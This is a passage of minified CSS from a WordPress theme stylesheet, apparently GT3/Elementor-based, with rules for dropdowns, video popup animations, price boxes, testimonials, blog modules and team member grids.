li:hover{background:transparent!important}.select2-search--dropdown{padding:0}ul.select2-results__options{position:relative;z-index:5555;width:100%}ul.select2-results__options li{font-size:1em;line-height:1.5;position:relative;display:block;float:none;margin:0;padding:0 0 5px 0}ul.select2-results__options li:last-child{padding-bottom:0}ul.select2-results__options li:before{display:inline-block!important}ul.select2-results__options li.select2-results__message:before{display:none!important}.elementor-widget-sidebar .elementor-widget-container{margin-bottom:90px}aside{margin-bottom:100px}fieldset{border-width:1px;margin-left:0;margin-right:0}.search-results .blog_post_preview .blog_content{padding:0;background:none}.search-results .blog_post_preview{margin-bottom:40px}blockquote cite br:first-child,.page-link .pagger_info_text{display:none}.gt3pg_pro-fsslider-showSocials .site_wrapper{z-index:10000}.blog_post_media .slick_wrapper:not(.slick-initialized){white-space:nowrap;overflow:hidden;opacity:0;transition:opacity 2000ms}.blog_post_media .slick_wrapper.slick-initialized{opacity:1}.page_with_gt3pg_pro_fsslider_footer_above footer{position:fixed;left:0;bottom:0;width:100%;z-index:1}.slick-prev.slick-arrow:before,.slick-next.slick-arrow:before{content:''}.select2-search--dropdown .select2-search__field{background:transparent!important;border-radius:0!important}.main-menu>ul>li.menu-on-other-side>.sub-menu{right:0;left:auto}.main-menu>ul>li.menu-on-other-side>.sub-menu .sub-menu{right:101%;left:auto}.gyges .tp-thumb-image{box-shadow:unset!important;padding:2px!important;-webkit-transition:all .3s;transition:all .3s;-webkit-transform:scale(.97,.95);transform:scale(.97,.95)}.gyges .tp-thumb-img-wrap{background:rgba(255,255,255,.18)!important;padding:2px!important}.gyges .tp-thumb:hover .tp-thumb-img-wrap,.gyges .tp-thumb.selected .tp-thumb-img-wrap{background:#43b1e7!important}.gyges .tp-thumb:hover .tp-thumb-image,.gyges .tp-thumb.selected .tp-thumb-image{-webkit-transform:scale(1,1);transform:scale(1,1)}.fullscreen_paging #main_content>.elementor>.elementor-inner{position:relative;top:0;left:0;width:100vw;height:100vh;overflow:hidden;max-width:100%}.elementor-editor-active .fullscreen_paging #main_content>.elementor>.elementor-inner{overflow:auto}body.admin-bar .fullscreen_paging #main_content>.elementor>.elementor-inner{height:calc(100vh - 32px)}.fullscreen_paging #main_content>.elementor>.elementor-inner>.elementor-section-wrap>.elementor-section:not(.elementor-section-height-full)>.elementor-container{height:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.fullscreen_paging #main_content>.elementor>.elementor-inner>.elementor-section-wrap>.elementor-section>.elementor-container>.elementor-row{height:auto;min-height:100%}.fullscreen_paging_container.swiper-container-free-mode>.elementor-section-wrap>.elementor-element:not(.elementor-section-height-full){height:auto}.fullscreen_paging #main_content>.elementor>.elementor-inner .swiper-pagination{right:20px;opacity:0;-webkit-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s}.fullscreen_paging #main_content>.elementor>.elementor-inner.gt3_swiper_loaded .swiper-pagination{opacity:1}.fullscreen_paging #main_content>.elementor>.elementor-inner .swiper-pagination>.swiper-pagination-bullet{position:relative;z-index:1;width:8px;height:8px;padding:10px;background-clip:content-box;box-sizing:content-box;background-color:#d6d5e2;outline:none;opacity:1}.fullscreen_paging #main_content>.elementor>.elementor-inner .swiper-pagination>.swiper-pagination-bullet:after{content:'';position:absolute;top:2px;bottom:2px;left:2px;right:2px;border:2px solid #bacedb;opacity:0;transition:opacity 400ms}.fullscreen_paging #main_content>.elementor>.elementor-inner .swiper-pagination>.swiper-pagination-bullet.swiper-pagination-bullet-active:after{opacity:1}.gt3_burger_sidebar_container .widget_nav_menu .sub-menu{display:none}.gt3_burger_sidebar_container .widget.widget_nav_menu ul li{padding:10px 0 0 0;margin:0!important;border:none}.gt3_burger_sidebar_container .widget.widget_nav_menu ul li:before{display:none}.gt3_burger_sidebar_container .widget.widget_nav_menu ul li a{font-size:20px;line-height:1.5;display:block}.gt3_burger_sidebar_container .widget.widget_nav_menu ul li ul li a{font-size:15px;line-height:1.5}.gt3_burger_sidebar_container .sidebar .widget_nav_menu .menu .menu-item-has-children{position:relative;padding-right:30px}.gt3_burger_sidebar_container .gt3_burger_item_switcher{display:block;position:absolute;z-index:1;cursor:pointer;right:10px;top:20px;color:#fff}.gt3_burger_sidebar_container .gt3_burger_item_switcher:after{font-family:Theme_icon;content:"\f10f";font-size:13px;left:50%;top:50%;position:absolute;transform:translate(-50%,-50%) rotate(90deg);-webkit-transform:translate(-50%,-50%) rotate(90deg);transition:all 300ms}.gt3_burger_sidebar_container .gt3_burger_item_switcher.is-active:after{transform:translate(-50%,-50%) rotate(0deg);-webkit-transform:translate(-50%,-50%) rotate(0deg)}.elementor-widget-gt3-core-portfolio .portfolio_wrapper.hover_type7 .title,.gt3_recent_posts_title{transition:color 300ms}.module_team .items2 .item_list{display:flex;flex-wrap:wrap}.elementor-widget-table-of-contents ol>li:before{display:none;content:''}body .wpcf7 form .wpcf7-response-output{padding-left:45px}span.select2.select2-container{max-width:100%}div.elementor-element.elementor-widget-spacer{margin-bottom:0}a.bordered{display:inline-block;padding:17px 31px;border:1px solid transparent;background-color:transparent}a.bordered:hover{color:#fff}.elementor img{will-change:opacity}.span12 .elementor-section-boxed.elementor-top-section>.elementor-container.elementor-column-gap-no{padding-right:15px;padding-left:15px}body.elementor-page .site_wrapper .container.container-sidebar_none{width:100%}body.elementor-page .site_wrapper .main_wrapper>.container>.row>.content-container.span8{padding-left:5px;padding-right:5px;margin-top:-5px}body.single.elementor-page .site_wrapper .main_wrapper>.container>.row>.content-container.span8 #main_content>.blog_post_preview .blog_content>*:not(.elementor),body.single.elementor-page .site_wrapper .main_wrapper>.container>.row>.content-container.span8 #main_content>*:not(.blog_post_preview):not(.elementor){margin-right:10px;margin-left:10px}body.elementor-page .site_wrapper .main_wrapper>.container>.row>.content-container.span12 .blog_content>.elementor{margin-left:-10px;margin-right:-10px;width:calc(100% + 20px)}body.single.elementor-page .site_wrapper .main_wrapper>.container>.row>.content-container.span8 .format-video .blog_post_media,body.single.elementor-page .site_wrapper .main_wrapper>.container>.row>.content-container.span8 .format-audio .blog_post_media iframe{width:calc(100% - 20px)}.gt3_video__play_image img{width:100%}.margin_left-0,.margin_right-0{margin:auto}@media only screen and (min-width:1024px){.margin_auto{margin-right:auto;margin-left:auto}.elementor-column[class*=max_width-]:first-child{margin-left:auto}.elementor-column[class*=max_width-]:last-child{margin-right:auto}}@media only screen and (min-width:768px){.margin_left-0{margin-right:auto;margin-left:0!important}.margin_right-0{margin-left:auto;margin-right:0!important}}@media only screen and (max-width:1023px){a.bordered{padding:9px 21px}}.elementor-editor-active .gt3_header_builder.header_over_bg{pointer-events:none}.elementor-editor-active .elementor-element[class*=elementor-hidden-]:before{position:absolute;z-index:0;top:0;right:0;bottom:0;left:0;content:'';background-color:rgba(206,206,206,.08)}.elementor-editor-active .elementor-element[class*=elementor-hidden-]:after{position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;max-width:90%;margin:auto;opacity:.4;-webkit-justify-content:center;justify-content:center}.elementor-editor-active .elementor-element.elementor-hidden-desktop:after{content:'Hide on Desktop'}.elementor-editor-active .elementor-element.elementor-hidden-tablet:after{content:'Hide on Tablet'}.elementor-editor-active .elementor-element.elementor-hidden-phone:after{content:'Hide on Phone'}.elementor-editor-active .elementor-element.elementor-hidden-desktop.elementor-hidden-tablet:after{content:'Hide on Desktop and Tablet'}.elementor-editor-active .elementor-element.elementor-hidden-desktop.elementor-hidden-phone:after{content:'Hide on Desktop and Phone'}.elementor-editor-active .elementor-element.elementor-hidden-tablet.elementor-hidden-phone:after{content:'Hide on Tablet and Phone'}.elementor-editor-active .elementor-element.elementor-hidden-desktop.elementor-hidden-tablet.elementor-hidden-phone:after{content:'Hide on All Devices'}.elementor-widget-video-popup-gt3 .video-popup-wrapper{display:-ms-inline-flexbox;display:-webkit-inline-flex;display:inline-flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.elementor-widget-video-popup-gt3 .elementor-widget-container{text-align:center}.gt3-elementor-align-right .elementor-widget-container{text-align:right}.gt3-elementor-align-left .elementor-widget-container{text-align:left}.gt3-elementor-align-button-right .video-popup__title{margin-right:20px}.gt3-elementor-align-button-left .video-popup__title{margin-left:20px}.gt3-elementor-align-button-center .video-popup__title{margin-bottom:8px}.gt3-elementor-align-button-center .video-popup-wrapper{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.gt3-elementor-align-button-left .video-popup__title{order:1}.gt3-elementor-align-right .video-popup__link{vertical-align:middle}.video-popup__title{font-family:inherit;font-size:14px;font-weight:500;line-height:inherit;position:relative;z-index:2;display:inline-block;letter-spacing:.2em}.video-popup__wrapper-link{position:relative;z-index:1;display:block}.video-popup__content{position:absolute;z-index:3;top:50%;right:0;left:0;transform:translateY(-50%);text-align:center}.video-popup__link{position:relative;z-index:1;display:inline-block;box-sizing:border-box;width:74px;height:74px;vertical-align:middle;border-radius:50%;background-color:currentColor}.video-popup__link>svg{position:absolute;z-index:1;top:50%;left:50%;transform:translate(-40%,-50%)}.video-popup__link polygon{fill:#fff;stroke:#fff}.video-popup-animation{position:absolute;top:0;right:0;bottom:0;left:37px;display:block;width:126px;height:126px;margin:auto;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.video-popup-animation-type1 .video-popup-animation>div{position:absolute;top:0;right:0;bottom:0;left:0;width:5%;height:5%;margin:auto;-webkit-transform-origin:center center;-moz-transform-origin:center center;-o-transform-origin:center center;transform-origin:center center;-webkit-animation-name:video_pulse_animation_outside;-moz-animation-name:video_pulse_animation_outside;-o-animation-name:video_pulse_animation_outside;animation-name:video_pulse_animation_outside;-webkit-animation-duration:2100ms;-moz-animation-duration:2100ms;-o-animation-duration:2100ms;animation-duration:2100ms;-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out;-o-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-delay:0s;-moz-animation-delay:0s;-o-animation-delay:0s;animation-delay:0s;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-o-animation-iteration-count:infinite;animation-iteration-count:infinite;border-radius:50%;box-shadow:0 0 1px 1px currentColor}.video-popup-animation>div:nth-child(2){-webkit-animation-delay:700ms;-moz-animation-delay:700ms;-o-animation-delay:700ms;animation-delay:700ms}.video-popup-animation>div:nth-child(3){-webkit-animation-delay:1400ms;-moz-animation-delay:1400ms;-o-animation-delay:1400ms;animation-delay:1400ms}.video-popup-animation>div:nth-child(4){-webkit-animation-delay:2100ms;-moz-animation-delay:2100ms;-o-animation-delay:2100ms;animation-delay:2100ms}@-webkit-keyframes video_pulse_animation_outside{0%{width:5%;height:5%;opacity:1}100%{width:100%;height:100%;opacity:0}}@-moz-keyframes video_pulse_animation_outside{0%{width:5%;height:5%;opacity:1}100%{width:100%;height:100%;opacity:0}}@-o-keyframes video_pulse_animation_outside{0%{width:5%;height:5%;opacity:1}100%{width:100%;height:100%;opacity:0}}@keyframes video_pulse_animation_outside{0%{width:5%;height:5%;opacity:1}100%{width:100%;height:100%;opacity:0}}.video-popup__link .video-popup-animation div>svg{position:absolute;z-index:1;top:50%;left:50%}.video-popup-animation-type2 .video-popup-animation>div{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:-webkit-calc(100% - 2px);height:calc(100% - 2px);margin:auto;-webkit-transform-origin:center center;-moz-transform-origin:center center;-o-transform-origin:center center;transform-origin:center center;-webkit-animation-name:video_rotate_animation_outside;-moz-animation-name:video_rotate_animation_outside;-o-animation-name:video_rotate_animation_outside;animation-name:video_rotate_animation_outside;-webkit-animation-duration:2100ms;-moz-animation-duration:2100ms;-o-animation-duration:2100ms;animation-duration:2100ms;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;-o-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-delay:0s;-moz-animation-delay:0s;-o-animation-delay:0s;animation-delay:0s;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-o-animation-iteration-count:infinite;animation-iteration-count:infinite;border-radius:50%;box-shadow:0 -3px 0 1px currentColor}@-webkit-keyframes video_rotate_animation_outside{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@-moz-keyframes video_rotate_animation_outside{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(360deg)}}@-o-keyframes video_rotate_animation_outside{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(360deg)}}@keyframes video_rotate_animation_outside{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}div.elementor-widget[class*=elementor-widget-divider-]{margin-bottom:0}.gt3_divider_wrapper span{display:inline-block;width:20px;height:2px;margin:0 10px 0 0;margin-right:10px;vertical-align:middle}.gt3_divider_wrapper span:last-child{margin:0 0 0 10px}.gt3_divider_wrapper span:only-child{margin:0}.gt3_divider_wrapper h6{display:inline-block;vertical-align:middle}.elementor-widget-image-box-gt3 .elementor-image-box-content{width:100%}@media (min-width:768px){.elementor-widget-image-box-gt3.elementor-position-left .elementor-image-box-wrapper,.elementor-widget-image-box-gt3.elementor-position-right .elementor-image-box-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.elementor-widget-image-box-gt3.elementor-position-right .elementor-image-box-wrapper{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;text-align:right;-webkit-box-orient:horizontal;-webkit-box-direction:reverse}.elementor-widget-image-box-gt3.elementor-position-left .elementor-image-box-wrapper{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;text-align:left;-webkit-box-orient:horizontal;-webkit-box-direction:normal}.elementor-widget-image-box-gt3.elementor-position-top .elementor-image-box-img{margin:auto}.elementor-widget-image-box-gt3.elementor-vertical-align-top .elementor-image-box-wrapper{-webkit-align-items:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.elementor-widget-image-box-gt3.elementor-vertical-align-middle .elementor-image-box-wrapper{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-widget-image-box-gt3.elementor-vertical-align-bottom .elementor-image-box-wrapper{-webkit-align-items:flex-end;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}}@media (max-width:767px){.elementor-widget-image-box-gt3 .elementor-image-box-img{margin-right:auto!important;margin-bottom:15px;margin-left:auto!important}}.elementor-image-box-img img{object-fit:cover}.elementor-widget-image-box-gt3 .elementor-image-box-img{display:inline-block}.elementor-widget-image-box-gt3 .elementor-image-box-title a{color:inherit}.elementor-widget-image-box-gt3 .elementor-image-box-wrapper{text-align:center}.elementor-widget-image-box-gt3 .elementor-image-box-description{margin:0}.elementor-widget-image-box-gt3 .imagebox-button>span,.elementor-widget-image-box-gt3 .imagebox-button>div{display:inline-block;vertical-align:middle}.elementor-widget-image-box-gt3 .elementor-image-box-title{font-size:18px;font-weight:700;line-height:1}.elementor-widget-image-box-gt3 .elementor-image-box-description{font-size:14px;line-height:1.95em}.elementor-widget-image-box-gt3 .imagebox-button{font-size:14px;font-weight:500;letter-spacing:.2em}.module_testimonial blockquote{line-height:1.65em}.module_testimonial.text_align-right .testimonials-text,.module_testimonial.author_align-right .testimonials_title{text-align:right}.module_testimonial.text_align-center .testimonials-text,.module_testimonial.author_align-center .testimonials_title{text-align:center}.module_testimonial.text_align-left .testimonials-text,.module_testimonial.author_align-left .testimonials_title{text-align:left}.module_testimonial.image_align-right .testimonials_photo img{margin-left:auto}.module_testimonial.image_align-center .testimonials_photo img{margin-right:auto;margin-left:auto}.module_testimonial.image_align-left .testimonials_photo img{margin-right:auto}.module_testimonial.text_align-right blockquote{padding:9px 73px 9px 30px}.module_testimonial.text_align-center blockquote:before{text-align:left}.module_testimonial.nav-arrows .slick-slider{padding-bottom:50px}@media screen and (max-width:1023px){.module_testimonial blockquote{font-size:1.2em;margin-top:0;padding-right:9px;padding-left:40px}.module_testimonial blockquote:before{font-size:115px}}@media screen and (max-width:767px){.module_testimonial blockquote{font-size:1em;padding-right:0;padding-left:40px}}.gt3_img_brands .elementor-image{-webkit-transition:opacity 300ms;-moz-transition:opacity 300ms;-ms-transition:opacity 300ms;transition:opacity 300ms;opacity:1}.gt3_img_brands .elementor-image:hover{opacity:.7}.gt3_image_rotate{position:relative;z-index:1;overflow:hidden}.gt3_image_rotate .gt3_image_rotate_title{position:absolute;z-index:1;right:0;bottom:0;display:flex;align-items:center;padding:13px 15px 13px 40px;-webkit-transform:rotate(-90deg) translate(100%,0);-moz-transform:rotate(-90deg) translate(100%,0);-ms-transform:rotate(-90deg) translate(100%,0);-o-transform:rotate(-90deg) translate(100%,0);transform:rotate(-90deg) translate(100%,0);-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;-ms-transform-origin:right bottom;-o-transform-origin:right bottom;transform-origin:right bottom;background-color:#fff}.gt3_image_rotate .gt3_image_rotate_title h4{line-height:1.3em;position:relative}.gt3_image_rotate a .gt3_image_rotate_title h4:after{position:absolute;bottom:-13px;left:0;display:block;width:25px;height:2px;content:'';-webkit-transition:width 300ms;-moz-transition:width 300ms;-ms-transition:width 300ms;transition:width 300ms}.gt3_image_rotate a:hover .gt3_image_rotate_title h4:after{width:100%}.gt3_image_rotate a .gt3_image_rotate_wrapper{-webkit-transition:-webkit-transform 7s;-moz-transition:-moz-transform 7s;-ms-transition:-ms-transform 7s;transition:transform 7s;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.gt3_image_rotate a:hover .gt3_image_rotate_wrapper{-webkit-transform:scale(1.15);-moz-transform:scale(1.15);-ms-transform:scale(1.15);-o-transform:scale(1.15);transform:scale(1.15)}.elementor-counter .elementor-counter-number-wrapper{font-size:70px;line-height:1.08em}.elementor-counter .elementor-counter-title{font-size:14px;line-height:1.9em;letter-spacing:.2em;color:inherit}@media only screen and (max-width:1023px){.elementor-counter .elementor-counter-number-wrapper{font-size:48px}}.elementor-widget-gt3-core-pricebox .elementor-widget-container{padding:45px;padding-top:53px;text-align:center;border:1px solid rgba(255,255,255,.1);background-color:transparent;box-shadow:none}.active-package-yes.elementor-widget-gt3-core-pricebox{box-shadow:none;margin-top:-15px}.active-package-yes.elementor-widget-gt3-core-pricebox .elementor-widget-container{border-color:rgba(255,255,255,.1);padding-top:67px;padding-bottom:55px}.elementor-widget-gt3-core-pricebox{position:relative;z-index:1}.gt3_price_item-elementor .gt3_item_cost_wrapper h3{font-size:24px;font-weight:400;line-height:1.45em;position:relative;padding-bottom:0;color:inherit}.gt3_price_item-elementor .item_cost_wrapper h3:after{display:none}.gt3_price_item-elementor .item_cost_wrapper{position:relative;z-index:1}.gt3_price_item-cost-elementor{font-size:50px;font-weight:700;line-height:1.2em;position:relative;padding-top:15px}.gt3_price_item-cost-elementor span{font-size:.5em;line-height:1.8;padding:1px;font-weight:400}.gt3_price_item-elementor .items_text-price{padding:24px 0;position:relative}.gt3_price_item-elementor .items_text-price:empty{padding:0}.gt3_price_item-elementor .items_text-price:before,.gt3_price_item-elementor .items_text-price:after{position:absolute;left:50%;top:0;width:30px;transform:translateX(-50%);-webkit-transform:translateX(-50%);border-top:1px solid;content:'';opacity:.2;transition:width 300ms}.gt3_price_item-elementor .items_text-price:after{top:auto;bottom:0}.elementor-widget-gt3-core-pricebox:hover .gt3_price_item-elementor .items_text-price:before,.elementor-widget-gt3-core-pricebox:hover .gt3_price_item-elementor .items_text-price:after{width:50px}.gt3_price_item-elementor .items_text-price:empty:before,.gt3_price_item-elementor .items_text-price:empty:after{display:none}.elementor-widget-gt3-core-pricebox .items_text-price li{padding-bottom:10px}.elementor-widget-gt3-core-pricebox .price_item_title-elementor,.elementor-widget-gt3-core-pricebox .price_item_description-elementor,.elementor-widget-gt3-core-pricebox .items_text-price p:last-child{margin-bottom:0}.price_item_description-elementor{font-size:.875em}.gt3_price_item_body-elementor{padding-top:15px}.elementor-widget-gt3-core-pricebox .price_button-elementor{margin-top:25px}.elementor-widget-gt3-core-pricebox .items_text-price+.price_button-elementor{margin-top:40px}.elementor-widget-gt3-core-pricebox .price_button-elementor a{color:#fff;padding:14px 25px;font-weight:400}.elementor-widget-gt3-core-pricebox .price_button-elementor a:hover{background-color:#fff}.elementor-widget-gt3-core-pricebox .price_button-elementor a .price-button-icon{font-size:1.143em}.gt3_price_item-elementor .label_text{position:absolute;right:0;bottom:0;left:0;-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-ms-transform:translateY(50%);-o-transform:translateY(50%);transform:translateY(50%)}.gt3_price_item-elementor .label_text span{display:inline-block;padding:3px 13px;cursor:default;letter-spacing:.07em;color:#fff}.featured-label_icon-price{display:none}@media only screen and (max-width:1023px){.price_item_wrapper{padding:35px 15px}.gt3_price_item-elementor .item_cost_wrapper h3,.price_item-cost{font-size:35px}}.elementor-editor-active .elementor.elementor-edit-mode .elementor-element.elementor-widget-blog-gt3.elementor-widget-empty{background:transparent}.elementor-editor-active .elementor.elementor-edit-mode .elementor-element.elementor-widget-blog-gt3.elementor-widget-empty .elementor-widget-empty-icon{display:none}.widget-button>span,.widget-button>div{display:inline-block;vertical-align:middle;vertical-align:baseline}.widget-button>span{font-size:.875em;font-weight:500;letter-spacing:.2em}.widget-button>div{margin-left:1em}.isotope_blog_items:before,.isotope_blog_items:after{display:table;clear:both;content:''}@media only screen and (max-width:1023px){.widget-button{font-size:14px}}.elementor-widget-blog-gt3 .blog_post_media{margin-bottom:25px}.elementor-widget-blog-gt3 .blogpost_title{font-size:1.5em}.elementor-widget-blog-gt3 .blog_post_button>span{font-size:.875em;font-weight:500;letter-spacing:.2em}.elementor-widget-blog-gt3 .blog_post_button>span,.elementor-widget-blog-gt3 .blog_post_button>div{display:inline-block;vertical-align:middle}.elementor-widget-blog-gt3 .blog_post_button>div{margin-left:16px}@media screen and (max-width:1023px){.elementor-widget-blog-gt3 .items1 .blog_post_preview,.elementor-widget-blog-gt3 .items2 .blog_post_preview,.elementor-widget-blog-gt3 .items3 .blog_post_preview,.elementor-widget-blog-gt3 .items4 .blog_post_preview{width:100%}}.gt3_module_blog_simple .blog_post_preview{padding-bottom:17px;margin-bottom:26px}.gt3_module_blog_simple .blog_post_preview .gt3_blogsimple_header{float:none;width:100%;margin:0}.gt3_module_blog_simple .blog_post_preview .gt3_blogsimple_header .gt3_blogsimple_featured_image{float:right;margin:-3px 0 0 25px;width:130px}.gt3_module_blog_simple .blog_post_preview .gt3_blogsimple_header .listing_meta .post_date{font-size:inherit}.gt3_module_blog_simple .blog_post_preview .blogpost_title,.gt3_module_blog_simple .blog_post_preview .blog_item_description{margin-left:0}.gt3_module_blog_simple .blog_post_preview .gt3_module_button_list{margin-top:.2em;float:left}.gt3_module_blog_simple .gt3_module_button_empty:empty{display:none}.gt3_module_blog_simple .blog_post_preview:after{border-top:2px solid #f7f8f8;opacity:1}.module_team li{list-style:none}.module_team .item_list{margin-bottom:-15px;padding-bottom:0;padding-left:0}.module_team .item_list>li{position:relative;float:left;overflow:hidden;box-sizing:border-box;padding:0}.module_team .item_list>li .item_wrapper{position:relative;z-index:1;overflow:hidden}.module_team .items1 .item_list>li{width:100%}.module_team .items2 .item_list>li{width:50%}.module_team .items3 .item_list>li{width:33.333333%}.module_team .items4 .item_list>li{width:25%}.module_team .item_list>li img{width:100%;height:auto}.module_team.type1 .item-team-member:not(.item-team--no_image) .team-infobox{position:absolute;z-index:2;right:0;bottom:0;left:0;padding:28px 30px 24px 30px;-webkit-transition:opacity 400ms;-moz-transition:opacity 400ms;-ms-transition:opacity 400ms;transition:opacity 400ms;pointer-events:none}.item_wrapper.type1:hover .team-infobox{opacity:1}.module_team.type1 .item_wrapper .team_img:before{position:absolute;z-index:0;right:0;bottom:0;left:0;width:100%;height:100%;content:'';-webkit-transition:all .4s;transition:all .4s;pointer-events:none;opacity:0;background-color:#fff}.module_team.type1 .item_wrapper:hover .team_img:before{opacity:.75}.module_team.type1 .team_info,.module_team.type1 .team_title{-webkit-transition:opacity 400ms,-webkit-transform 400ms;-moz-transition:opacity 400ms,-moz-transform 400ms;-ms-transition:opacity 400ms,-ms-transform 400ms;transition:opacity 400ms,transform 400ms;-webkit-transform:translateY(15%);-ms-transform:translateY(15%);transform:translateY(15%);opacity:0}.module_team.type2 .team-infobox{margin-top:35px}.elementor-widget-gt3-core-team .module_team.type2 .team-infobox,.elementor-widget-gt3-core-teamcarousel .module_team.type2 .team-infobox{margin:0;padding:25px;text-align:center}.elementor-widget-gt3-core-teamcarousel .module_team.type2 .slick-dotted .team-infobox{padding-bottom:65px}.elementor-widget-gt3-core-team .module_team.type2 .team_has_grid_gap .team-infobox,.elementor-widget-gt3-core-teamcarousel .module_team.type2 .team_has_grid_gap .team-infobox{padding:15px 0}.elementor-widget-gt3-core-team .module_team.type2 .team_has_grid_gap .team_icons_wrapper~.team-infobox,.elementor-widget-gt3-core-teamcarousel .module_team.type2 .team_has_grid_gap .team_icons_wrapper~.team-infobox{padding-top:0}.elementor-widget-gt3-core-team .module_team.type2 .item-team-member,.elementor-widget-gt3-core-teamcarousel .module_team.type2 .item-team-member{overflow:visible}.elementor-widget-gt3-core-team .module_team.type2 .item-team-member .item_wrapper,.elementor-widget-gt3-core-teamcarousel .module_team.type2 .item-team-member .item_wrapper{box-shadow:none;-webkit-transition:background-color 300ms,padding-top 300ms;-moz-transition:background-color 300ms,padding-top 300ms;-ms-transition:background-color 300ms,padding-top 300ms;-o-transition:background-color 300ms,padding-top 300ms;transition:background-color 300ms,padding-top 300ms}.elementor-widget-gt3-core-team .module_team.type2 .item,.elementor-widget-gt3-core-teamcarousel .module_team.type2 .item{max-width:90%;margin:auto}.elementor-widget-gt3-core-team .module_team.type2 .team_title,.elementor-widget-gt3-core-teamcarousel .module_team.type2 .team_title{text-align:center}.elementor-widget-gt3-core-team .module_team.type2 .item_list>li .item_wrapper .team_info,.elementor-widget-gt3-core-teamcarousel .module_team.type2 .item_list>li .item_wrapper .team_info,.widget_gt3_team_list_widget .team_info{margin-top:17px}.elementor-widget-gt3-core-team .module_team.type2 .team_img.featured_img+.team_icons_wrapper,.elementor-widget-gt3-core-teamcarousel .module_team.type2 .team_img.featured_img+.team_icons_wrapper{position:relative;left:unset;right:unset;top:unset;bottom:unset;opacity:1;margin-top:10px}.elementor-widget-gt3-core-team .module_team.type2 .team_img.featured_img+.team_icons_wrapper .team-icons .member-icon,.elementor-widget-gt3-core-teamcarousel .module_team.type2 .team_img.featured_img+.team_icons_wrapper .team-icons .member-icon{display:inline-block}.elementor-widget-gt3-core-team .module_team.type2 .team_icons_wrapper .team-icons a:before,.elementor-widget-gt3-core-teamcarousel .module_team.type2 .team_icons_wrapper .team-icons a:before{color:inherit;padding:0 2px;margin:0 3px}.gt3_carousel-elementor>.elementor-column-wrap>.elementor-widget-wrap>ul.slick-dots li,.elementor-widget-gt3-core-teamcarousel .item_list ul.slick-dots li,.elementor-widget-gt3-core-blog-simple .gt3_module_blog_simple.gt3_carousel-elementor ul.slick-dots li{border-radius:unset;background-color:currentColor;opacity:.4;margin:0 10px;width:10px;height:10px;padding:0;border:none}.gt3_carousel-elementor>.elementor-column-wrap>.elementor-widget-wrap>ul.slick-dots li.slick-active,.elementor-widget-gt3-core-teamcarousel .item_list ul.slick-dots li.slick-active,.elementor-widget-gt3-core-blog-simple .gt3_module_blog_simple.gt3_carousel-elementor ul.slick-dots li.slick-active{background-color:currentColor!important;opacity:1}.elementor-widget-gt3-core-team .module_team .team_title__text,.widget_gt3_team_list_widget .team_title__text{position:relative;z-index:1}.elementor-widget-gt3-core-team .module_team .team_title__text a,.widget_gt3_team_list_widget .team_title__text a{color:inherit;font-weight:inherit}.elementor-widget-gt3-core-team .module_team.type4 .team_title__text{font-size:24px;font-weight:700;font-family:inherit}.elementor-widget-gt3-core-team .module_team.type4 .team_img.featured_img+.team_icons_wrapper{bottom:-5px;z-index:3;color:inherit;left:0;width:100%;text-align:center}.elementor-widget-gt3-core-team .module_team.type4 .item-team-member:hover .team_img.featured_img{-webkit-box-shadow:0 35px 87px 0 rgba(0,0,0,.15);-moz-box-shadow:0 35px 87px 0 rgba(0,0,0,.15);box-shadow:0 35px 87px 0 rgba(0,0,0,.15)}.elementor-widget-gt3-core-team .module_team.type4 .team_icons_wrapper+.team-infobox{padding-bottom:70px}@media only screen and (max-width:1024px){.elementor-widget-gt3-core-team .module_team.type4 .team_img.featured_img+.team_icons_wrapper{bottom:5px}}@media only screen and (max-width:992px){.elementor-widget-gt3-core-team .module_team.type4 .team_img.featured_img+.team_icons_wrapper{opacity:1;bottom:30px}}.elementor-widget-gt3-core-team .module_team.type4 .team_icons_wrapper a.fa{font-size:18px;opacity:.45}.elementor-widget-gt3-core-team .module_team.type4 .team_icons_wrapper a.fa:not(:hover){color:inherit!important}.elementor-widget-gt3-core-team .module_team.type4 .team_icons_wrapper a.fa:hover{opacity:1}.elementor-widget-gt3-core-team .module_team.type4 .team_icons_wrapper a.fa:before{padding:0 5px}.elementor-widget-gt3-core-team .module_team.type4 .item_list>li .item_wrapper .team_info{text-align:center}.elementor-widget-gt3-core-team .module_team.type4 .team_icons_wrapper .team-icons a:before{color:inherit}.elementor-widget-gt3-core-team .module_team .team-positions,.widget_gt3_team_list_widget .team-positions{margin-top:0;font-size:13px;font-weight:700;line-height:1.5}.elementor-widget-gt3-core-team .module_team.type2 .team_has_grid_gap .team-positions,.elementor-widget-gt3-core-teamcarousel .module_team.type2 .team_has_grid_gap .team-positions{margin-top:0}.elementor-widget-gt3-core-team .module_team 